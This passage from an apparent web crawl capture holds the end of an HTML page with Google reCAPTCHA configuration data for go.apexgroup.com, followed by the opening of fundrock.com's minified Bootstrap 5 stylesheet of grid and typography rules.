w5fCusOSwpHCjMOLKGw3QlfDvwU7wr3CunItGcO6M8KXw4fDocOkwrfDk8KXwqMfV8OvwqfChcKzXcKlw6cjfMKgwrfDtMOdTMKMEw/Ciz7Dm8Ouw4ofS0IxYsKhw5/CvMK6wp9Qw7Ryw6oMwqw/wqMcw4ATKMKLEVQRwq7CgsOmwpLCq8OGPxsdw47DhsOzw6Uac3/CqcKewrQQbsOgblhUccKifwM1w6FbAMKpUSRuIMKbw4RmacKtdB3Crlc7w6Nmwr/DkMO/[base64]/[base64]/DiMKCw6/DmcOYTE/DpxPDr8O1wrrDpVY0QMKuwpgKw63Dkz/Du8OXwpEVwrMpTGbDrRg5WyLDiMORRcO5BsKuwq/DtTp3JcK1wo12w4LClUgVRMOmwohtwoXDvcKGw5VTw5oTNRMSw4IuBFHCqsKPwqlOw7LDtEJ7wr8RdnhoBQjDvWJjwpzDqMKIe8KIOsOtWSHCpMK3w4fDqcKkw5xuwq1pGiDClxTDjEp/[base64]/[base64]/w4oUwrIGw44Qw5kfw7wfw7XDlSfCpzRZw7LDu2NKNB4Cb2UDwpV/F2YKWUfDmsOTw73DoT3DgGjDrGzDlEltBFdJV8Oyw4HDoG9KSsO4w51lwrDCvsOkw4hEw7pgEcOPW8KWFTPDq8K2w71zNcKsw6RgwoDCrjDDtsOoDy/CtkoESCbCh8OqT8Kbw54pw7PDr8OEw6PCssO3OMOLwoZGwqzDoDbCq8OBw5PDlsKGwoxuwqNFbEJOwrMLJ8OoGMOdwpQyw4vDo8Oiw6wmGgTCgcOawpTCuQPDvMKvR8OVw7XDhsOGw4vDmsKKw7fDgS0+Kkc/B8OUbCjDlCXCkVgRcV4xS8OXw5jDkMKhesKRw7QXL8KnAMK/wpAzwpcTQMK5w4ECwqLDs0BofWAFw7vCkS7Dt8KMGXXCoMOqwp1tworCrTfDggE3w70KBMKMwqkgwpUdPW/CisKpw5IqwrbDkCTCh3VpKV7DtcODHwQ0w5grwq9tTSnDgA/DlMKqw64kw6zCn3Iiw40KwrtGfFvCmcKZwrgkw5oWwqxyw7lOw45Gwo8USi8WwobCgSHDt8KYwpTDjnoiEcKKw4vDi8KkHX86NCjCqcKzZSvDv8OaKMOewpbCuzleCcK5w7wBIsO/w79xFsKSTcK5Y3dVwoXDoMO9wo3CoVEpwq4EwpzCuwPDnsK4P2N1w4dww4loCWzDsMOXXBfCkwsWw4Nsw6AnEsO/cgpOw7nDq8KJacKWw7ESwolvKiZeIW/DrgAICsODTQ7DtcOEScKMTlk1KMKYDcOGw5/[base64]/CkMO8YHAKw4fDmMOkwop1w73ClsOmwrDDqcKYD2/DlhvCpmHCpFrDssKTbnbDllRYA8OSw7dKFsKYfcOVw60ww7TCkVPDjhAUw6rCocO+wpYrYsKqZCw4AsKRREzDrmHDsMOmZgk4UsK7HCdRwqtjWE/DqAwyMFbDosOHwqgOVWTClVTCgG7Dpyk7w7Jww5rDlMKgwoTCtMK0w57DjkfCmsKrGWXCj8OLDsK3wqE0E8KKSMOyw6Ytw6I9LBrDiAzDp1E4XsK7J2fCmjzDn3lAVzNvw68hw6RVwrszw47DoC/DtMKDw6cRUsKAPl7Cqi8MwpnDosOxckN5VsOSGMOuQkPDqMKpUiJlw588ZcOeb8KWZ3F5asK6w5PDpglZwo0LwpzDkFHDrh3Cqy4oZC3CrcOQwrrDtMKmSkbDg8O/Qw5qQXApwojDl8Kwf8OyLiLDqcK3KCtEBz0Hw6lKaMKwwq/DgsOtwoVvAsONHE8+wq/[base64]/[base64]/DmEENdVDDmFLDgsOqw59ewqBgDcKlwpfDu3HDo8KOwopVw7TCkMOAw7LCp33DgMKFw5JHQMOEVnDCtsORw6lRVE9LwpkLHMO5wqzCjFzDjcKPwoDDlDnCqsKmflzDszHCpT7CtEtdP8KTVMOoS8KiacK0w4NAXcKwdW9hwqlcJsKZw7fDig1fGFBja3c5w4/Cr8Kzw4VtK8O5GzksXyQgVMKXK2pcCwNTKw1SwogDHcO2w6oNwrjCtcOVwqp3ZTtuZsKjw55dwo7CrcOrB8OWWsOkwpXCpMK5IlwgwrvDpMOROcK4NMKXwrfCi8KZw4xVSigmNMOVBjBOJQdxw6nCncOobnE2FWZVOcO+wqIRw5o/w54owpt8w6vCkVppA8O1w7deacO7wqTCmxctw5jClEXCvcKpNGHCvsONFi0Cw4ktw5tkw6QZX8KzR8ORHXPCl8K5OcKaVw4LeMOyw7FpwphVLcOpbHk2wqjDi2I2NMK4LVDDsV/DoMKewqjDjXZERMK5H8K8ACvDqsOQOTrCs8OUYk/CgcKJdErDiMKEBwLCrRHChDLCphLDi3HDhxcUwpfCrsOLWsK5w7cdwot8wpjCuMKtJnhXJwhawpnDk8Oew5Ybw5XChGzCghQaA0TDmcKOXx/[base64]/Do8KfXUHCqcKVElVGSMKFRsOYMhPDs2MJw59wMXHDrBcNF1rCkMKdOsOgw6/DjH8/w50Gw78SwoLDpj81wpvDsMOjw7ZgwoPDr8OBw4gVTMOhw5jDuToCX8K9K8OjMAIOwqNbVD/ChMK3aMKQwrk7O8KPR1fDjlfCisK3wo7CgMKlwpFeCsKXfMK1wqPDpcKaw4tAw5PCuBfCr8KCw7ssSHpeGBYFwqfClcKCL8Oma8KtAx7CqA7CkcKsw4slwpQMD8OdWTs5w7jCrMKNaW0AURrCisKZNCbDmEJpacOiOsKhWQYvwq7DlMOdwp/DiBwuY8OGw6rCrsKPw4Ejw7JwwrBew6LDvsOeSsK/H8Kww4ZLwoYyGsKhC3suw47DqjIew73CsgMewrHDkWHCn0www5XCoMOmwrBcODLDssO5wqEBMcOKWsKjw4UuO8ODb0MYdG/DjcKKX8OCGMKvMwAGCcK8KMK4ExduPi/Ct8OZw6RYHcO3THRLC2x7wr/CpcOHaDjDlgfDmXLDvT3Cs8Oywo9rPcKKwpnCmQjDgMO3UVvDow0sUhFUV8Klc8OjZzvDuDBTw4oeFwjDqMKwwobCs8OAfF0uw6bCrFZqEnTDu8KYw6zDtMOCw7rDgMOWw6TCgMOqw4ZbU0fDqsKRcVd/[base64]/CosK9w4DCtcO2SsOzw7DDiMOUbMKTdMOVwpACJk3CvjNpMMO7w5PDiMKxBMOCBMOqwr4OFhrCs0rCgjJFOBZwbgRWP0AAwqAaw7kpwpfCi8KhD8KEw5XDvnsyMnM/UcOKLirDv8KWwrfDscKoXCDCusOMd2jDjMKrAXPDtjdpwobDtS0/wrXDvWpBODLDoMO0dmw+aTVZworDq0NrBS07wrwRNcOew7cMW8K0wqc9w485AcOWwo/DulocwpnDr27Cl8OjcGvDisOjfcOEY8ODwp/Dv8KsIn8sw7bDmA9dEMKHwqoseQfDiEAJw40SYGYVwqfCmG92w7TDmMKEWcOywrvCmizCvn4vw5HCkztcI2N4DFHDkh92CcOcTTzDl8OnwrpVYy4zwoIHwrwfNVXCrsKFf3tXJ0o6wozCu8OQACTCoFvCpn5eZMOgT8KVwrcywqTDnsO/w7vCmsO9w6cPA8K4wpVnMcKfw43DsEPChsO6wr/CmGRqw6XDnkbCjQDDmMOJQhbDsHRiwrHCglsaw6vCo8Kcw4TDiGrClcOsw4cDwqrDjXzDvsKgCzJ+w4LDlnLCvsKzd8KRScOnESLCshVNL8KJacOJKE3CjMOMw4o1AnDDvxkjacKcwrLDjMKVP8OHfcOEEMKqwq/Cg2zDuDTDk8KOccOjwqpHwoDDgzpgcFLDi1HCvRRzbE5+wrjDqQHCqcK/I2TClsK5P8OGcMKcRDzCksK/woDDrMKkJ2PChG7DkDMRw5nDuMKdwoHCqsK/wqUvWxrCk8Ohw6pVNMKRw6nClDLCvcO/worDpxV7WcKGw5IfA8Krw5PDrH5XS0jDpWNjw4nDnsKXwo8YWjzDiQRew7vDoC4hLh3Dvm9fEMOJwo1rHMO6TCprw5PCgsKpw6XCnsO9w7jDpELDiMOPwqzDjmnDkcO/w4/[base64]/Cs3/DtG4qw7lxWX0lw4RYw7QEw5lxB8K+bRrDtcOTB1LDgm7Dqx/DtsK0Fy4Zw6fDh8OrUgbCgsKbaMKPw6QdacOyw4sMaydWSAkdwq/CucKxfsKmw67DvsO8ZMKbw6dLNsOpAUzCo0HCqmXChMOMwrPCiAxEwpBHDsKvKsKlE8K9DcOJRAXDoMOUwosJPxPDqTdHw7PCljFEw7ZLRE9Pw6pxw7ZHw7TCrcObScKCbR0/w58qEMKGwqDClsOiamjClng9w7whw6PDo8OYACbCmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://go.apexgroup.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224tZZN9u68bnrKAoSxY3d37LvDLW7VYU1ekjlnOF3CXo\\u003d\x22,0,0,null,1,1768426210877,0,0,[216],null,[51],\x22RC-E_UjxD1WHNpCRg\x22,null,null,null,null,null,\x220dAFcWeA4EZaLhjQ5ftO1YTmmrjmfxhVjqCD4clIoTsGCgKPQ8UQh3pCfraELkDFCXmDiLSqm_oOkVNGx6s1ColO14TowC5goieg\x22,1768509010610]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fundrock.com/css/fundrock.min.css
body_size: 85253
content:
/*!
 * Bootstrap v5.0.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d4194;--bs-secondary:#3e5772;--bs-accent:#0d4194;--bs-navAccent:#0d4194;--bs-font-sans-serif:"Open Sans",Arial;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0))}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:#fff;color:#212529;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:#d63384;font-size:.875em;word-wrap:break-word}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)/-2);margin-right:calc(var(--bs-gutter-x)/-2);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)/2);padding-right:calc(var(--bs-gutter-x)/2);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333%}.col-2{flex:0 0 auto;width:16.66667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333%}.col-5{flex:0 0 auto;width:41.66667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333%}.col-8{flex:0 0 auto;width:66.66667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333%}.col-11{flex:0 0 auto;width:91.66667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333%}.col-sm-2{flex:0 0 auto;width:16.66667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333%}.col-sm-5{flex:0 0 auto;width:41.66667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333%}.col-sm-8{flex:0 0 auto;width:66.66667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333%}.col-sm-11{flex:0 0 auto;width:91.66667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333%}.col-md-2{flex:0 0 auto;width:16.66667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333%}.col-md-5{flex:0 0 auto;width:41.66667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333%}.col-md-8{flex:0 0 auto;width:66.66667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333%}.col-md-11{flex:0 0 auto;width:91.66667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333%}.col-lg-2{flex:0 0 auto;width:16.66667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333%}.col-lg-5{flex:0 0 auto;width:41.66667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333%}.col-lg-8{flex:0 0 auto;width:66.66667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333%}.col-lg-11{flex:0 0 auto;width:91.66667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333%}.col-xl-2{flex:0 0 auto;width:16.66667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333%}.col-xl-5{flex:0 0 auto;width:41.66667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333%}.col-xl-8{flex:0 0 auto;width:66.66667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333%}.col-xl-11{flex:0 0 auto;width:91.66667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333%}.col-xxl-2{flex:0 0 auto;width:16.66667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333%}.col-xxl-5{flex:0 0 auto;width:41.66667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333%}.col-xxl-8{flex:0 0 auto;width:66.66667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333%}.col-xxl-11{flex:0 0 